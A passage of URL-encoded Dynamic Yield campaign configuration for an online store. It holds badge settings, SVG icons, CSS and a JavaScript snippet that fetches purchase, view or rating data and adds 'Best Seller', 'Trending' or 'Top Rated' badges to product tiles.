e%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%2